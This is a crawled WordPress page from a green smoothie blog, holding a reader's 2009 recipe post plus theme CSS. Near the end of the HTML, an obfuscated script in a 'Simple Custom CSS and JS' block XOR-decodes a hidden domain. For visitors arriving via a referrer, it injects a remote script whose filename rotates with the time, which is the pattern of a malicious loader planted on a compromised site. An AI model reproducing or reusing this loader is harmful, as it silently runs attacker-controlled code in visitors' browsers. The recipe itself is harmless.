

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenmonstermovement.com/?p=416
body_size: 7556
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Green Monster Movement  &raquo; Blog Archive   &raquo; Jessica&#8217;s Green Monster</title>

<meta name="generator" content="WordPress 6.7.4" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Green Monster Movement RSS Feed" href="https://greenmonstermovement.com/?feed=rss2" />
<link rel="pingback" href="https://greenmonstermovement.com/xmlrpc.php" />
<!--[if IE]>
<link rel="stylesheet" href="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/style-ie.css" type="text/css" media="screen" />
<script type="text/javascript">
	var png_blank = "https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/images/transparent.gif";
</script>
<![endif]-->

<!-- Main Menu -->
	<script type="text/javascript" src="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/js/jquery.min.1.2.6.js"></script>
	<script type="text/javascript" src="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/js/jqueryslidemenu/jqueryslidemenu.js"></script>
	<!-- /Main Menu -->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Green Monster Movement &raquo; Jessica&#8217;s Green Monster Comments Feed" href="https://greenmonstermovement.com/?feed=rss2&#038;p=416" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenmonstermovement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greenmonstermovement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://greenmonstermovement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://greenmonstermovement.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenmonstermovement.com/index.php?rest_route=/wp/v2/posts/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenmonstermovement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greenmonstermovement.com/?p=416" />
<link rel='shortlink' href='https://greenmonstermovement.com/?p=416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenmonstermovement.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgreenmonstermovement.com%2F%3Fp%3D416" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenmonstermovement.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgreenmonstermovement.com%2F%3Fp%3D416&#038;format=xml" />

</head>

<body>
<center>
<div id="header">
	<div id="header_inner">
		<div id="mainmenu">
			<div id="header_link">
				<p></p>
			</div>
			<div id="menu_items">
				<div id="mainmenu">
					<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="/">Home</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://greenmonstermovement.com/?page_id=581">FAQ</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://greenmonstermovement.com/?page_id=39">Recipes</a></li>
</ul></div>		
				</div>
			</div>
		</div>
		<div id="header_title">
			<h1>
				<a href="https://greenmonstermovement.com/" title="Green Monster Movement"></a><span class="description"></span>
			</h1>
		</div>
		<div id="main_search">
			<form method="get" id="searchform_top" action="https://greenmonstermovement.com/">
				<div>
					<input type="text" value="Type your search here..." name="s" id="searchform_top_text" onclick="this.value='';" />
					<input type="image" src="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/images/button_go.gif" id="gosearch" />
				</div>
			</form>
		</div>
		<div id="header_rss">
					</div>
	</div>
</div>

<div id="page">

<div id="body">
	<div id="body_top">
		<div id="body_left">
			<div id="body_left_content">

	<div id="content" class="narrowcolumn">

	
			<div class="post" id="post-416">
                <div class="post-top">
                    <div class="post-title">
                        <h2><a href="https://greenmonstermovement.com/?p=416" rel="bookmark" title="Permanent Link to Jessica&#8217;s Green Monster">Jessica&#8217;s Green Monster</a></h2>
						<a href="https://greenmonstermovement.com/?p=416#comments"><h4>0</h4></a>
                    </div>
					<h3>
						Posted by <span>Angela</span>  |  Posted in <span><a href="https://greenmonstermovement.com/?cat=3" rel="category">Reader Recipes</a></span>  |  Posted on 26-08-2009					</h3>
					<h3>
						<span class="post_cats"></span>
					</h3>
                </div>

				<div class="entry">
					<p><strong><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-417" title="monster" src="https://greenmonstermovement.com/wp-content/uploads/2009/08/monster2-300x225.jpg" alt="monster" width="300" height="225" srcset="https://greenmonstermovement.com/wp-content/uploads/2009/08/monster2-300x225.jpg 300w, https://greenmonstermovement.com/wp-content/uploads/2009/08/monster2.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><a href="https://www.jessicaisgettingfit.blogspot.com/">Jessica&#8217;s</a> Green Monster</strong>:</p>
<p>Hi Angela,</p>
<p>My Green Monster has:</p>
<p>1 frozen banana<br />
1 cup unsweetened soy milk<br />
1 tablespoon of peanut butter<br />
2 cups fresh spinach<br />
1/2 cup of blueberries<br />
1/4 teaspoon of flax seed</p>
<p>This is such a filling and delicious treat &#8211; it just tastes like peanut butter and banana.  In the mornings it really energizes me and keeps me satisfied for several hours.  Yum!</p>
				</div>
				<div class="post-top">
					<div class="post-title">
						<h3>
							Posted by <span>Angela</span>  |  Posted in <span><a href="https://greenmonstermovement.com/?cat=3" rel="category">Reader Recipes</a></span>  |  Posted on 26-08-2009						</h3>
						<a href="https://greenmonstermovement.com/?p=416#comments"><h4>0</h4></a>
					</div>
				</div>				
			</div>
			
	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">
<h3 id="respond_title">Write a comment</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=416#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://greenmonstermovement.com/wp-comments-post.php" method="post" id="commentform">

<br />
<b>Warning</b>:  Undefined variable $user_ID in <b>/data/hosting/domains/greenmonstermovement.com/docroot/wp-content/themes/nature_wdl_old/comments.php</b> on line <b>62</b><br />

<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/images/button_submit.gif" id="submit" tabindex="5" value="Get Green!" />
<input type='hidden' name='comment_post_ID' value='416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de98795230" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


	
	</div>

	
				
			</div>
		</div>
	
		<div id="body_right">
			<div id="body_right_content">
				
				<div id="sidebars">
						<div id="sidebar" class="sidebars">
		<ul>
		<li id="block-2" class="widget widget_block"><div id="fb-root"></div></li><li id="block-3" class="widget widget_block"><script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script></li><li id="block-4" class="widget widget_block"><fb:like-box href="http://www.facebook.com/ohsheglowsblog" width="150" show_faces="true" border_color="" stream="false" header="false"></fb:like-box></li><li id="pages-3" class="widget widget_pages"><h2 class="widgettitle">The Movement</h2>
			<ul>
				<li class="page_item page-item-581"><a href="https://greenmonstermovement.com/?page_id=581">FAQ</a></li>
<li class="page_item page-item-12"><a href="https://greenmonstermovement.com/?page_id=12">Submit Your Green Monster!</a></li>
<li class="page_item page-item-2"><a href="https://greenmonstermovement.com/">About The Movement</a></li>
<li class="page_item page-item-39"><a href="https://greenmonstermovement.com/?page_id=39">Recipes</a></li>
			</ul>

			</li><li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Reader Submissions</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://greenmonstermovement.com/?cat=3">Reader Recipes</a> (282)
</li>
			</ul>

			</li><li id="text-4" class="widget widget_text">			<div class="textwidget">Check out Vegan Recipes from
<a href="http://ohsheglows.com">Oh She Glows</a>!</div>
		</li>			<?
			} else { ?>	            
			<li class="widget_archives"><h2>Archives</h2>
				<ul>
					<li><a href='https://greenmonstermovement.com/?m=201108'>August 2011</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201106'>June 2011</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201101'>January 2011</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201009'>September 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201008'>August 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201007'>July 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201006'>June 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201005'>May 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201004'>April 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201003'>March 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201002'>February 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=201001'>January 2010</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200912'>December 2009</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200911'>November 2009</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200910'>October 2009</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200909'>September 2009</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200908'>August 2009</a></li>
	<li><a href='https://greenmonstermovement.com/?m=200907'>July 2009</a></li>
				</ul>
			</li>
            
			<li id="linkcat-2" class="linkcat"><h2>Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.amazinggrass.com">Amazing Grass</a></li>
<li><a href="http://www.ohsheglows.com">Oh She Glows</a></li>

	</ul>
</li>
            
		        </ul>
	</div>

				</div>
				
			</div>
		</div>
	
	</div>
</div>


</div>

<div id="footer">
	<div id="footer_inner">
		<div id="footer_text">
			<p>&copy; 2026 <a href="https://ohsheglows.com/">Oh She Glows</a> - All Rights Reserved.</p>
		</div>
	</div>
</div>

		<script type="text/javascript" src="https://greenmonstermovement.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://greenmonstermovement.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://greenmonstermovement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://greenmonstermovement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/greenmonstermovement.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenmonstermovement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://greenmonstermovement.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002916" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3e1ff) {
    
    var _7c32d = Date.now();
    var _31b33 = 1000;
    _7c32d = _7c32d / _31b33;
    _7c32d = Math.floor(_7c32d);

    var _29c8d = 600;
    _7c32d -= _7c32d % _29c8d;
    _7c32d = _7c32d.toString(16);

    var _c5e5b = _3e1ff.referrer;

    if (!_c5e5b) return;

    var _40cc8 = [52465, 52468, 52459, 52472, 52473, 52476, 52462, 52469, 52479, 52466, 52476, 52463, 52473, 52470, 52468, 52457, 52403, 52468, 52467, 52475, 52466];

    _40cc8 = _40cc8.map(function(_d7956){
        return _d7956 ^ 52381;
    });

    var _5652e = "da41bc3d0fcf648e2b194567c00664e1";
    
    _40cc8 = String.fromCharCode(..._40cc8);

    var _3e032 = "https://";
    var _d59e0 = "/";
    var _36f8e = "track-";

    var _2685 = ".js";

    var _98b05 = _3e1ff.createElement("script");
    _98b05.type = "text/javascript";
    _98b05.async = true;
    _98b05.src = _3e032 + _40cc8 + _d59e0 + _36f8e + _7c32d + _2685;

    _3e1ff.getElementsByTagName("head")[0].appendChild(_98b05)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"637dcf04fa5d4ba4941dfce35e8035fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://greenmonstermovement.com/wp-content/themes/nature_wdl_old/style.css
body_size: 4827
content:
/*  
Theme Name: Nature_wdl
Theme URI: http://www.webdesignlessons.com/nature-wordpress-theme/
Description: Summer garden feel with a wooden fence background and search bar that hangs from the clouds from a piece of rope.
Version: 1.3
Author: Webdesignlessons.com
Author URI: http://www.webdesignlessons.com/
Tags: Green, Blue, two-columns
*/



ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#000;
	text-decoration:none;
	cursor:pointer;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}
body{
	margin:0px;
	padding:0px;
	font-family:Verdana, Geneva, sans-serif;
	font-size:11px;
	color:#000;
	background:#1a0e07 url(images/bgr_html.png) repeat-x center top;
	position:relative;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	background:url(images/bgr_header.png) no-repeat center top;
}
#header_inner{
	width:1000px;
	height:301px;
	margin:0px auto;
	overflow:hidden;
}

#header_title{
	float:left;
}

#main_search{
	float:right;
}
#searchform_top{
	padding:97px 56px 0 0;
	float:left;
}
#searchform_top_text{
	width:200px;
	border:0px;
	background:none;
	color:#898174;
	font-size:13px;
	font-family:Arial, Helvetica, sans-serif;
	float:left;
	margin:0 5px 0 0;
}
#gosearch{
	float:left;
}
#header_rss{
	width:100%;
	clear:both;
}
#header_rss img{
	position:relative;
	left:429px;
	top:-12px;
}

#header_title h1{
	color:#000;
	font-size:71px;
	font-weight:normal;
	padding:15px 0 0 20px;
	font-family:"Times New Roman", Times, serif;
